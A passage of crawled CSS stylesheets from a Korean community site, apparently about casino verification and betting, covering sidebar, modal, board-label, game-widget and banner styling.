    /* vertical-align: bottom; */
    /* background: black; */
    /* padding: 4px 5px; */
    /* color: white; */
}

.next-lotto-remain-time .explain {
}

.next-lotto-remain-time .date {
    color: red;
}

@charset "utf-8"; /* sidebar Box */
#sidebar-box {
    top: 0px;
    width: 280px;
    height: 100%;
    position: fixed;
    z-index: 99998;
    background: #fff;
}

#sidebar-box .sidebar-content {
    position: relative;
    padding: 0px 15px;
    overflow: auto;
    overflow-x: hidden;
    height: 100%;
    -webkit-overflow-scrolling: touch;
}

#sidebar-box .sidebar-head {
    position: absolute;
    top: 0;
    left: -1px;
    width: 281px;
    height: 10px;
    z-index: 10;
}

#sidebar-box .div-title-underline-thin {
    margin-bottom: 8px;
}

#sidebar-box .sidebar-sns-login img {
    margin: 5px 0px 0px;
    width: 20%;
    float: left;
}

#sidebar-box .sidebar-icon-tbl {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#sidebar-box .sidebar-icon-cell {
    display: table-cell;
    text-align: center;
    vertical-align: top;
    padding: 0px 0px 10px;
}

#sidebar-box .sidebar-icon-cell span {
    display: block;
    font-size: 12px;
    letter-spacing: -1px;
    margin-top: 6px;
}

#sidebar-box-mask {
    display: none;
    position: fixed;
    z-index: 99997;
    background: rgba(0, 0, 0, 0.75);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

#sidebar-box .sidebar-menu {
    margin: 0px;
    border-top: 1px solid #eee;
}

#sidebar-box .sidebar-menu a {
    display: block;
}

#sidebar-box .sidebar-menu .panel {
    background: none;
    margin-top: 0px;
    line-height: 24px;
}

#sidebar-box .sidebar-menu .ca-head {
    padding: 0px;
    border-bottom: 1px solid #eee;
}

#sidebar-box .sidebar-menu .ca-head>a {
    padding: 4px 15px;
}

#sidebar-box .sidebar-menu .ca-head.active>a {
    font-weight: bold !important;
    color: crimson !important;
}

#sidebar-box .sidebar-menu .ca-head>a.no-sub::after {
    top: 0px;
    font-family: "FontAwesome";
    float: right;
    position: relative;
    content: "\f105";
}

#sidebar-box .sidebar-menu .ca-head>a>.ca-href {
    display: inline-block;
    width: 30px;
    cursor: pointer;
}

#sidebar-box .sidebar-menu .ca-head>a>.ca-href::after {
    top: 0px;
    float: right;
    position: relative;
    content: "+";
}

#sidebar-box .sidebar-menu .ca-head.active>a>.ca-href::after {
    top: 0px;
    font-family: "FontAwesome";
    float: right;
    position: relative;
    content: "\f107";
}

#sidebar-box .sidebar-menu .ca-sub {
    padding: 0;
    margin: 0;
    list-style: none;
    background: #fafafa;
    padding: 0px;
    margin: 0px;
    border-bottom: 1px solid #eee
}

#sidebar-box .sidebar-menu .ca-sub li {
    padding: 5px 25px;
    padding-right: 12px;
    border-bottom: 1px solid #eee;
}

#sidebar-box .sidebar-menu .ca-sub li:last-child {
    border-bottom: 0px;
}

#sidebar-box .sidebar-menu .ca-sub li.on a {
    font-weight: bold !important;
    color: crimson !important;
}

#sidebar-box .sidebar-menu .ca-line {
    border: 0px;
    background: #fff;
    font-weight: bold;
}

#sidebar-box .sidebar-search {
    border: 1px solid #eee;
    background: #fafafa;
    padding: 8px;
    margin-bottom: 10px;
}

#sidebar-box .sidebar-search .row {
    margin-left: -3px;
    margin-right: -3px;
}

#sidebar-box .sidebar-search .row>div {
    padding-left: 3px;
    padding-right: 3px;
}

#sidebar-box .sidebar-media {
    border-bottom: 1px solid #eee;
    margin: 0px 0px 8px;
    padding: 0px 0px 8px;
    line-height: 20px;
}

#sidebar-box .sidebar-media .media-photo i {
    background: #eee;
    border-radius: 50%;
    padding: 8px;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 22px;
    display: inline-block;
}

#sidebar-box .sidebar-media .media-photo img {
    border-radius: 50%;
    width: 40px !important;
    height: 40px !important;
    display: inline-block;
}

#sidebar-box .sidebar-media .media-info {
    font-size: 12px;
    color: #888;
}

#sidebar-box .sidebar-media .media-info i {
    margin-left: 10px;
}

#sidebar-box .sidebar-login label {
    line-height: 12px !important;
    font-weight: normal;
    cursor: pointer;
}

#sidebar-box .sidebar-login .profile .photo {
    margin-right: 12px;
}

#sidebar-box .sidebar-login .profile .photo img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border: 0;
}

#sidebar-box .sidebar-login .profile .photo i {
    width: 60px;
    height: 60px;
    font-size: 30px;
    padding: 15px 0px 0px;
    text-align: center;
    background: #ddd;
    color: #fff;
    border-radius: 50%;
}

#sidebar-box .sidebar-login .profile h3 {
    font-size: 18px;
    line-height: 32px;
    padding: 0px;
    margin: 0px;
    letter-spacing: -1px;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    overflow: hidden;
}

#sidebar-box .sidebar-login .form-group {
    margin-bottom: 10px;
}

#sidebar-box .sidebar-list {
    padding: 0px;
    margin: 0px;
    list-style: none;
}

#sidebar-box .sidebar-list a {
    display: block;
    padding: 4px 15px;
    border-bottom: 1px solid #eee;
}

#sidebar-box .sidebar-list.list-links a::after {
    top: 0px;
    font-family: "FontAwesome";
    float: right;
    position: relative;
    content: "\f105";
}

#sidebar-box .sidebar-list.list-links a.no-fa::after {
    content: "";
}

#sidebar-box .progress {
    position: relative;
    border-radius: 0px;
    height: 28px;
    overflow: hidden;
    margin-bottom: 15px;
    box-shadow: inset 0px 1px 2px rgba(0, 0, 0, 0.1);
    background-color: rgb(245, 245, 245);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

#sidebar-box .progress .sr-only {
    margin: 0px 15px;
    left: 0px;
    width: auto;
    height: 28px;
    line-height: 28px;
    font-size: 12px;
    clip: auto;
}

#sidebar-box .sr-score {
    height: 28px;
    line-height: 28px;
    font-size: 12px;
    padding-right: 8px;
}

#sidebar-box .sr-secret {
    display: inline-block;
    padding: 0px;
    margin: 0px;
    line-height: 12px;
    vertical-align: middle;
    background-repeat: no-repeat;
    background-position: 0px 0px;
    width: 12px;
    height: 12px;
    background-image: url('./img/icon_secret.gif');
}

#sidebar-box .sidebar-wing {
    position: absolute;
    width: 36px;
    z-index: 1;
    text-align: center;
}

#sidebar-box .sidebar-wing-close {
    background: #fff;
    font-size: 18px;
    font-weight: 300 !important;
    width: 36px;
    height: 50px;
    line-height: 50px !important;
    border: 1px solid #ddd;
    cursor: pointer;
}

#sidebar-box .sidebar-wing-icon {
    width: 34px;
}

#sidebar-box .sidebar-wing-icon a {
    display: block;
}

#sidebar-box .sidebar-wing-btn {
    position: relative;
    display: block;
    font-size: 18px;
    height: 40px;
    line-height: 40px !important;
}

#sidebar-box .sidebar-wing-label {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    width: 18px;
    height: 18px;
    line-height: 18px !important;
    font-size: 11px;
    text-align: center;
    letter-spacing: -1px;
}

#sidebar-box .sidebar-wing-icon .sidebar-scrollup {
    display: none;
}

div.name-wrap>a {
    display: inline !important;
}

.wr-name .name-wrap {
    display: block;
}

.name-wrap {
    display: inline;
    width: 100%;
    align-items: flex-end;
    align-content: center;
    flex-wrap: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
}

.media-heading .mark-ico, .author-name .mark-ico {
    display: inline-block;
}

.verified-mark-history .mark-ico {
    display: inline-block;
}

.mark-ico {
    margin-right: 3px;
    display: inline-block;
    width: 22px;
    height: 22px;
    vertical-align: bottom;
    display: none;
}

.mark-ico.v-mark.gold {
    background: url("../../assets/img/vmark.png?1");
    background-size: cover;
}

.mark-ico.v-mark.silver {
    background: url("../../assets/img/vmark-silver3.png?2");
    background-size: cover;
}

.lv-ico {
    padding-right: 4px;
    display: inline;
}

.lv-ico img {
    width: 22px;
}

@media (min-width: 481px) {
    #sidebar-box {
        right: -320px;
        border-left: 1px solid #ddd;
        margin-left: 40px;
    }

    #sidebar-box .sidebar-wing {
        left: 0;
        margin-left: -35px;
    }

    #sidebar-box .sidebar-wing-close {
        border-right: 0px;
    }
}

@media (max-width: 480px) {
    #sidebar-box {
        left: -320px;
        border-right: 1px solid #ddd;
        margin-right: 40px;
    }

    #sidebar-box .sidebar-wing {
        right: 0;
        margin-right: -35px;
    }

    #sidebar-box .sidebar-wing-close {
        border-left: 0px;
    }
}

/* sidebar Button */
#sidebar-btn {
    position: fixed;
    z-index: 99997;
}

#sidebar-btn ul {
    padding: 0px;
    margin: 0px;
    list-style: none;
}

#sidebar-btn ul>li>a, #sidebar-btn .sidebar-btn-box {
    position: relative;
    display: block;
    text-align: center;
}

#sidebar-btn .sidebar-btn-box.for-bingo {
    background-color: #e7e7e7;
}

#sidebar-btn .sidebar-btn-box.for-bingo .sidebar-btn img {
    width: 34px;
    /* height: 38px; */
    padding-bottom: 6px;
    padding-right: 1px;
}

#sidebar-btn .sidebar-btn {
    position: relative;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    width: 36px;
    height: 36px;
    line-height: 36px !important;
    font-size: 19px;
}

#sidebar-btn .sidebar-btn-label {
    position: absolute;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    line-height: 18px !important;
    font-size: 11px;
    text-align: center;
    padding-right: 1px;
    letter-spacing: -1px;
}

@media (min-width: 1201px) {
    #sidebar-box {
        padding-bottom: 0px;
    }

    #sidebar-box .sidebar-wing {
        top: 20%;
    }

    #sidebar-box .sidebar-wing-icon {
        border-right: 0px;
        display: block;
    }

    #sidebar-btn {
        top: 25%;
        right: 25px;
    }

    #sidebar-btn .sidebar-btn-box {
        width: 42px;
        height: 42px;
        line-height: 48px !important;
        border-radius: 50%;
        margin-bottom: 7px;
    }

    #sidebar-btn .sidebar-btn-label {
        top: -4px;
        right: -4px;
    }

    #sidebar-btn .sidebar-scrollup {
        display: none;
    }
}

@media (max-width: 1200px) {
    #sidebar-box {
        padding-bottom: 40px;
    }

    #sidebar-box .sidebar-wing {
        top: 35%;
    }

    #sidebar-box .sidebar-wing-icon {
        display: none;
    }

    #sidebar-btn {
        left: 0px;
        bottom: 0px;
        z-index: 99999;
    }

    #sidebar-btn ul>li {
        display: table-cell;
        width: 1%;
    }

    #sidebar-btn .sidebar-btn {
        margin-top: 4px;
    }

    #sidebar-btn .sidebar-btn-label {
        top: 0px;
        right: 0px;
    }

    body {
        padding-bottom: 40px;
    }

    .at-go {
        display: none;
    }
}

@media (max-width: 767px) {
    .collapse {
        display: none;
    }
}

@media (max-width: 700px) {
    .cheditor-popup-window {
        left: 0 !important;
    }
}

.notify-wrap .notify-inner {
    display: flex;
    padding-left: 10px;
}

.m-header .header-wrap .notify-wrap .notify-inner {
    display: flex;
    padding-left: 10px;
    justify-content: center;
    flex-wrap: wrap;
}

.m-header .header-wrap .notify-wrap {
    position: absolute;
    width: 100%;
}

.notify-wrap {
    /* margin-left:10px; */
}

.dev-top {
    float: left;
    /* display: none; */
    color: white;
}

.dev-top a {
    border: 1px solid red;
    padding: 5px;
    color: red;
}

.notify-wrap .notify-inner .noti-item {
    margin: 2px 2px;
}

.notify-wrap .notify-inner .noti-item a {
    padding: 3px 3px;
    background: #d54646;
    border: 1px solid rgb(0 0 0 / 25%);
    color: white;
    border-radius: 9px;
}

.notify-wrap .notify-inner .noti-item a .cnt {
    padding: 2px 5px;
    background: #242323;
    border-radius: 100%;
    margin-left: 2px;
}

@keyframes fade {
    from {
        opacity: 1
    }

    50% {
        opacity: .4
    }

    to {
        opacity: 1
    }
}

@-webkit-keyframes fade {
    from {
        opacity: 1
    }

    50% {
        opacity: .4
    }

    to {
        opacity: 1
    }
}

.blink {
    animation: fade 1500ms infinite;
    -webkit-animation: fade 1500ms infinite
}

.myalarm .label {
    position: absolute;
    top: 15%;
    right: 28px;
    text-align: center;
    font-size: 9px;
    font-weight: 300;
    padding: 2px 3px;
    line-height: 0.9;
    border-radius: 0.25em !important;
}

.view-footer {
    text-align: center;
    margin-top: 30px;
    font-size: 21px;
    color: #a32d2d;
    /* font-weight: bold; */
    /* display: flex; */
    clear: both;
}

.sidebarCount {
    font-size: 15px;
}

.win_memo span {
    font-size: 15px;
}

.keywords-wrap {
    margin-top: 70px;
}

.keywords-wrap .keyword {
    margin-right: 10px;
    font-size: 13px;
}

.blind-cont {
    font-size: 2rem;
    color: black;
    font-weight: bold;
    margin-top: 50px;
    margin-bottom: 50px;
}

.nick-warn {
    display: inline-flex;
    margin-left: 10px;
    margin-right: 5px;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: center;
    vertical-align: bottom;
}

.nick-warn i.warn-icon {
    /* display:none; */
    margin-left: 10px;
    margin-right: 1px;
    display: inline-block;
    background: url('warn2.png');
    background-size: cover;
    width: 20px;
    height: 20px;
}

.warning_modal {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10000;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    background-color: rgb(0 0 0 / 32%);
}

.warning_modal .warning_modal_inner {
    margin: 0 auto;
    max-width: 320px;
    min-height: calc(100% - 3.5rem);
    display: flex;
    align-items: center;
}

.warning_modal .warning_modal_inner .warning_modal_content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: white;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline: 0;
    padding: 15px;
}

.warning_modal .warning_modal_inner .warning_modal_content .icon {
    font-size: 70px;
    color: #83d583;
    text-align: center;
    margin-top: 20px;
}

.warning_modal .warning_modal_inner .warning_modal_content .msg {
    font-size: 22px;
    color: #1c1c1c;
    font-weight: bold;
    text-align: center;
    margin: 10px 0;
    font-family: 'Roboto';
}

.warning_modal .warning_modal_inner .warning_modal_content .msg-explain {
    font-size: 12px;
    color: #7d7d7d;
    /* font-weight:bold; */
    text-align: center;
    /* margin: 10px 0; */
}

.warning_modal .warning_modal_inner .warning_modal_content .workbtn {
    font-size: 12px;
    color: #7d7d7d;
    text-align: center;
    margin: 10px 0;
}

.warning_modal .warning_modal_inner .warning_modal_content .workbtn a {
    display: inline-block;
    background: #5ab15a;
    padding: 6px 27px;
    border-radius: 2px;
    color: white;
    font-size: 16px;
    font-family: 'Roboto';
}

.list-vote-wrap {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    justify-content: center;
    width: 400px;
    margin: 0 auto;
}

.list-vote-wrap .member img {
    display: none;
}

.list-vote-wrap .list-good-member {
    display: flex;
    flex-direction: column;
    background: #ffc7c7;
    padding: 10px;
    width: 50%;
}

.list-vote-wrap .list-good-member .item {
}

.list-vote-wrap .list-bad-member {
    display: flex;
    flex-direction: column;
    background: #c7eeff;
    padding: 10px;
    width: 50%;
}

.list-vote-wrap .list-bad-member .item {
}

.div-title-underbar {
    margin-bottom: 15px;
}

.list-category ul.dropdown-menu {
    display: flex;
    position: unset;
    width: 100%;
    float: none;
    justify-content: center;
    flex-wrap: wrap;
}

.list-category ul.dropdown-menu li {
}

.list-category ul.dropdown-menu li a:after {
    padding: 0 3px;
    content: "|";
    color: #474747;
    font-weight: normal;
    font-size: 10px;
}

.list-category ul.dropdown-menu li:last-child a:after {
    content: ""
}

.list-category ul.dropdown-menu li a {
    padding: 0px;
}

.adm_manage_group {
    display: none;
}

.user_sites_wrap {
    display: flex;
    gap: 5px;
    justify-content: center;
    flex-wrap: wrap;
}

.user_sites_wrap .item {
    background: #e3e3e3;
    padding: 1px;
    display: flex;
    border-radius: 2px;
}

.user_sites_wrap .item>div {
    padding: 2px 8px;
}

.user_sites_wrap .item .site_name {
    background: #e1e1e1;
    border-radius: 2px 0 0 2px;
}

.user_sites_wrap .item .site_id {
    background: #ffffff;
    border-radius: 0 2px 2px 0;
}

/* 컨테이너 스타일 수정 */
.banner-stream-msg {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    box-sizing: border-box;
    /* background-color: #3b2f74; */
    padding: 12px 0;
    font-family: 'Noto Sans KR', sans-serif;
    /* color: #ffffff; */
    font-size: 16px;
    font-weight: 500;
    border-top: 2px solid  #000;
    border-bottom: 2px solid  #000;
}

.banner-stream-msg p {
    margin-bottom: 0px;
}

/* 흐르는 텍스트 스타일 (이전과 거의 동일) */
.banner-stream-msg>span {
    display: inline-flex;
    padding-left: 100%;
    animation: marquee-animation 50s linear infinite;
    /* animation-duration: 15s; -> 속도 조절 */
}

/* 애니메이션 키프레임 정의 (이전과 동일) */
@keyframes marquee-animation {
    0% {
        transform: translateX(0);
    }

    100% {
        transform: translateX(-100%);
    }
}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/main/css/basic-main.css?tm=1744011329
body_size: 1357
content:
@charset "utf-8"; .right-item-banner-top {
    margin-bottom: 25px;
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.widget-index .at-main, .widget-index .at-side {
    padding-bottom: 0px;
}

.widget-index .div-title-underbar {
    margin-bottom: 15px;
}

.widget-index .div-title-underbar span {
    padding-bottom: 4px;
}

.widget-index .div-title-underbar span b {
    font-weight: 500;
}

.widget-index .div-title-underbar span h2, .widget-index .div-title-underbar span h3 {
    font-weight: 500;
    font-size: 16px;
    margin: 0;
}

.widget-index .widget-img img {
    display: block;
    max-width: 100%;
    /* 배너 이미지 */
}

.widget-box {
    margin-bottom: 25px;
}

.widget-box.for-validate-sites {
}

.widget-box.for-validate-sites .basic-post-gallery {
}

@media (min-width: 1199px) {
    .widget-box.for-validate-sites .basic-post-gallery>.post-row {
        width: 25% !important;
        padding: 0;
    }
}

.nav-tabs>li.active>a {
    background-color: #fff !important;
}

.tabbox {
    border: 1px solid #e1e1e1;
}

.nav-tabs {
    /*background: #f7f7f7;*/
}

.nav-tabs>li {
    width: 33.333%;
    text-align: center;
}

.nav-tabs>li.active {
    border-top: 2px solid #FF3300;
}

.nav-tabs>li.active>a {
    border: 1px solid white !important;
    border-bottom-color: transparent;
}

.nav-tabs>li.active>a:hover {
    border: 1px solid white !important;
    background: white !important;
}

.nav-tabs>li>a:hover {
    border: none !important;
    background: none !important;
}

.nav>li>a {
    padding: 10px 5px !important;
}

.nav>li>a>h5 {
    margin: 0;
    font-family: dotum, sans-serif;
    font-size: 13px;
    font-weight: 600;
}

.tab-pane .widget-box {
    margin-bottom: 0px;
}

.widget-box {
    margin-bottom: 25px;
    background: white;
}

.widget-box.no-pd {
    padding: 0px;
}

.board_tab_nav {
    /*background: #ececec !important;*/
    border: none;
    display: flex;
}

.board_tab {
    width: 33.333%;
    text-align: center;
    margin-bottom: 0px;
}

.board_tab>a {
    border: none !important;
    /*background: #ececec !important*/
    ; border-radius: unset !important;
    margin-right: 0px !important;
    font-size: 15px;
    font-weight: bold;
    color: #737373 !important;
}

.board_tab.active>a {
    border: none;
    background: white !important;
    color: #FF3300 !important;
}

body {
    background-color: #000;
}

span.member>img {
    height: auto;
}

.game_wrap {
    /*margin-bottom:20px;*/
}

.game_wrap .game1 {
    height: 180px;
    color: #fff;
    padding: 5px;
    overflow: hidden;
}

.game_wrap .game1 img {
    width: 100%;
    height: 100%;
}

@media all and (max-width: 767px) {
    .game_wrap2 ul {
        width: 100%;
        padding: 0;
        height: 130px;
    }

    .game_wrap2 ul li {
        list-style: none;
        float: left;
        width: 50%;
        margin: 0;
        color: #000;
        /*background-color:#ececec;border:1px solid #000;*/
        text-align: center;
        padding-top: 5px;
    }

    .game_wrap2 ul li img {
        width: 70%;
    }
}

@media all and (min-width: 991px) {
    .game_wrap2 ul {
        width: 100%;
        padding: 0;
        height: 130px;
    }

    .game_wrap2 ul li {
        list-style: none;
        float: left;
        height: 130px;
        width: 25%;
        margin: 0;
        color: #000;
        /*background-color:#ececec;border:1px solid #000;*/
        text-align: center;
        /*padding-top:50px;*/
    }

    .game_wrap2 ul li img {
        width: 90%;
    }
}

ul.main_banner {
    margin: 0;
    padding: 0
}

ul.main_banner li {
    list-style: none;
    margin-bottom: 10px;
}

ul.main_banner li img {
    width: 100%;
    border: 1px solid #000;
}

.for-validate-sites .basic-post-gallery .post-content {
    padding: 9px 0;
    background: #2c2c2c;
}

.for-validate-sites .post-subject {
    /* background:black ; */
    color: white;
}

.for-validate-sites .post-subject a {
    color: #9fffb8;
    color: #ffeb00;
    color: white;
    font-size: 13px;
}

.for-validate-sites .post-text {
    display: none;
}

.game_wrap2 {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    margin-bottom: 16px;
    justify-content: space-around;
}

.game_wrap2 .explain {
    display: block;
    position: relative;
    text-align: center;
    margin-top: 73px;
}

.game_wrap2 .explain .inner {
    font-size: 13px;
    font-weight: bold;
    display: inline-block;
    padding: 0px 6px;
    background: #818181;
    color: white;
    border-radius: 13px;
    box-shadow: 1px 1px 3px 0 #ffffff;
}

.game_wrap2>a {
    padding-bottom: 15%;
    display: inline-block;
    position: relative;
    height: 0;
    overflow: hidden;
    margin-bottom: 10px;
    width: 24%;
}


.game_wrap2.point-game>a {/* border: 1px solid black; */border-radius: 10px;box-shadow: 1px 1px 3px #cbcbcb, -1px -1px 3px #f5f5f5;}

.game_wrap2.point-game a .img {padding: 5px;}
.game_wrap2 a .img {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* overflow: hidden; */
}

.game_wrap2 .img img {
    display: block;
    border: 0;
    width: auto;
    height: 100%;
    margin: 0px auto;
    object-fit: revert;
}

.game_wrap2.point-exchange {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    justify-content: space-around;
}

.game_wrap2.point-exchange>a {
    /* padding-bottom: 22%; */
    width: 24%;
    text-align: center;
    overflow: visible;
}

.game_wrap2.point-exchange .img {
}

.game_wrap2.point-exchange .img .img-w {
    width: 100%;
    height: 100%;
    border-radius: 10px;
    padding: 10px;
    /* overflow: hidden; */
    background: #3b2f74;
    /* width: auto; */
    margin: 0 auto;
    box-shadow: 1px 1px 3px #838383;
}

.game_wrap2.point-exchange .img img {
    /* width: auto; */
    height: 115%;
    margin-top: -8px;
}

.game_wrap2.point-game .img img {
    width: auto;
    height: calc( 100% - 30px );
}

.nav-tabs>li>a>h2 {
    font-size: 13px;
    font-weight: 600;
    margin: 0;
    font-family: dotum, sans-serif;
}

.nav-tabs>li>a>h3 {
    font-size: 13px;
    font-weight: 600;
    margin: 0;
    font-family: dotum, sans-serif;
}

.co-cont img {
    max-width: 100%;
}

.brd-ico {
}

.brd-ico.hello:after {
    content: "가입";
    background: #FFC107;
    color: white;
    padding: 3px 3px;
    border-radius: 1px;
    font-size: 11px;
}

.brd-ico.free:after {
    content: "자유";
    background: #4CAF50;
    color: white;
    padding: 3px 3px;
    border-radius: 1px;
    font-size: 11px;
}

.brd-ico.qa:after {
    content: "거래";
    background: #af00ff;
    color: white;
    padding: 3px 3px;
    border-radius: 1px;
    font-size: 11px;
}

.brd-ico.c1:after {
    content: "후기";
    background: #ff3e3e;
    color: white;
    padding: 3px 3px;
    border-radius: 1px;
    font-size: 11px;
}

.brd-ico.c5:after {
    content: "유머";
    background: #2196F3;
    color: white;
    padding: 3px 3px;
    border-radius: 1px;
    font-size: 11px;
}

.brd-ico.verified_casino:after {
    content: "검증";
    background: #607D8B;
    color: white;
    padding: 3px 3px;
    border-radius: 1px;
    font-size: 11px;
}

.brd-ico.member_event:after {
    content: "이벤";
    background: #FFC107;
    color: white;
    padding: 3px 3px;
    border-radius: 1px;
    font-size: 11px;
}

.brd-ico.qna:after {
    content: "질문";
    background: #9E9E9E;
    color: white;
    padding: 3px 3px;
    border-radius: 1px;
    font-size: 11px;
}

.main-top-swiper {
    margin-top: 13px;
    padding: 0px 15px;
}

@media all and (max-width: 991px) {
    .main-top-swiper {
        margin-top: 13px;
        padding: 0px 0px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/main/css/main-introduce.css?tm=1744514919
body_size: 2221
content:
@font-face {
    font-family: 'NEXON Lv2 Gothic';
    src: url('https://fastly.jsdelivr.net/gh/projectnoonnu/noonfonts_20-04@2.1/NEXON Lv2 Gothic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

.btm-wrapper {
    /* 여기에 btm-wrapper에 대한 공통 스타일을 넣을 수 있습니다. */
    font-size: 1.2em;
}

.btm-wrapper:before {
    display: block;
    content: "";
    border-top: 1px solid #c5c5c5;
    margin-top: 30px;
    margin-bottom: 30px;
}

.btm-wrapper * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'NEXON Lv2 Gothic';
}

.btm-wrapper a {
    text-decoration: none;
    color: #fff;
}

.btm-wrapper a:hover {
    color: #3ebb3a;
}

.btm-wrapper .inline-p {
    color: #333;
    font-weight: bold;
}

.btm-wrapper .inline-p:hover {
    color: #da2121;
}

.btm-wrapper .inline-h3 {
    color: #fff;
}

.btm-wrapper .inline-h3:hover {
    color: #333;
    font-weight: bold;
}

.btm-wrapper body {
    line-height: 1.6;
    color: #333;
    background-color: #f9f9f9;
}

.btm-wrapper header {
    padding: 20px;
    background-color: #fff;
    border-bottom: 1px solid #eee;
}

.btm-wrapper li {
    text-decoration: none;
}

.btm-wrapper .left {
    text-align: left;
}

/* Main Content */
.btm-wrapper .content-wrapper {
    max-width: 680px;
    margin: 0 auto;
    padding: 1.2em;
}

/* Main Image Section */
.btm-wrapper .main-img-container {
    position: relative;
    text-align: center;
    margin-bottom: 40px;
    overflow: hidden;
    max-height: 250px;
    border-radius: 10px;
}

.btm-wrapper .main-image {
    width: 100%;
    max-height: 400px;
    object-fit: cover;
}

.btm-wrapper .blur-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 110%;
    height: 110%;
    backdrop-filter: blur(4px);
    z-index: -1;
    border-radius: 10px;
}

.btm-wrapper .main-text-container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
    /* background-color: #0000003b;
    border-radius: 6px; */
}

.btm-wrapper .main-text-container h1 {
    font-size: 3.5em;
    margin-bottom: 10px;
}

.btm-wrapper .main-text-container p {
    font-size: 1.2em;
    margin-bottom: 20px;
}

.btm-wrapper .damca-btn {
    padding: 15px 30px;
    background-color: #ff4d4d;
    color: #fff;
    border: none;
    border-radius: 5px;
    font-size: 1em;
    cursor: pointer;
    transition: background-color 0.3s;
}

.btm-wrapper .damca-btn:hover {
    background-color: #e63939;
}

/* Main Box 2 */
.btm-wrapper * {
    margin: 0;
}

.btm-wrapper body {
    display: flex;
    flex-direction: column;
    width: 100%;
    overflow: auto;
}

.btm-wrapper h3 {
    margin-bottom: 2em;
}

.btm-wrapper #main-box-2 {
    background-color: #fff;
    padding: 25px;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    margin-bottom: 40px;
    /* position: relative; 그라데이션 쓸때 */
    border-top: 5px solid red;
}

/* #main-box-2::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 5px; 
    background: linear-gradient(to right, red, orange); 
    border-radius: 10px 10px 0 0;
} */
.btm-wrapper .main-content-title {
    text-align: center;
}

.btm-wrapper .main-content-title h2 {
    font-size: 2.2em;
    margin: 15px 0 20px 0;
    text-align: center;
    display: inline-block;
    font-weight: bold;
    word-break: auto-phrase;
}

.btm-wrapper .main-content-para {
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
    font-size: 1.2em;
}

.btm-wrapper .content-img-wrapper {
    float: right;
    width: 250px;
    height: 250px;
    margin-left: 20px;
    object-fit: cover;
}

.btm-wrapper .asd {
    max-height: 300px;
    object-fit: cover;
    overflow: hidden;
    text-align: center;
    margin-bottom: 20px;
}

.btm-wrapper .asd img {
    height: 100%;
    border-radius: 6px;
}

.btm-wrapper .content-img-wrapper img {
    max-width: 100%;
    border-radius: 8px;
}

@media (max-width: 768px) {
    .btm-wrapper .main-content-para {
        /* display: flex; */
        flex-direction: column;
    }

    .btm-wrapper .content-img-wrapper {
        float: none;
        width: 100%;
        object-fit: cover;
        margin-left: 0;
        text-align: center;
        margin-bottom: 3em;
    }

    .btm-wrapper .asd img {
        width: 80%;
    }
}

.btm-wrapper .main-box-2-1-container {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, auto);
    gap: 10px;
    margin: 1.5em 0 2em 0;
}

.btm-wrapper .box-2-1-container {
    border-radius: 6px;
    background-color: #fad45642;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    margin-bottom: 1em;
}

.btm-wrapper .main-box-2-1-content {
    text-align: center;
    padding: 15px;
}

.btm-wrapper .main-box-2-title p {
    font-size: 1.1em;
    color: #3d3c3c;
    font-weight: bold;
}

.btm-wrapper .main-box-2-para p {
    font-size: 1.5em;
    font-weight: bold;
    color: #ff4d4d;
}

/*ribbon*/
.btm-wrapper .ribbon {
    position: relative;
    padding: 0 0.5em;
    font-size: 2em;
    margin: 0 0 1em -0.625em;
    /* line-height: 1.875em; */
    /* color: #e6e2c8; */
    color: #eee;
    border-radius: 0 0.156em 0.156em 0;
    /* background: rgb(123, 159, 199); */
    background: rgb(224, 46, 46);
    box-shadow: -1px 2px 3px rgba(0, 0, 0, 0.5);
    left: -0.25em;
    padding-right: 30px;
    /* width: 65%; */
    display: inline-block;
}

.btm-wrapper .ribbon:before, .btm-wrapper .ribbon:after {
    position: absolute;
    content: '';
    display: block;
}

.btm-wrapper .ribbon:before {
    width: 0.469em;
    height: 117%;
    padding: 0 0 0.438em;
    top: 0;
    left: -0.469em;
    background: inherit;
    border-radius: 0.313em 0 0 0.313em;
}

.btm-wrapper .ribbon:after {
    width: 0.313em;
    height: 0.313em;
    background: rgba(0, 0, 0, 0.35);
    bottom: -0.313em;
    left: -0.313em;
    border-radius: 0.313em 0 0 0.313em;
    box-shadow: inset -1px 2px 2px rgba(0, 0, 0, 0.3);
}

@media (max-width: 768px) {
    .btm-wrapper .ribbon {
        line-height: 0.4em;
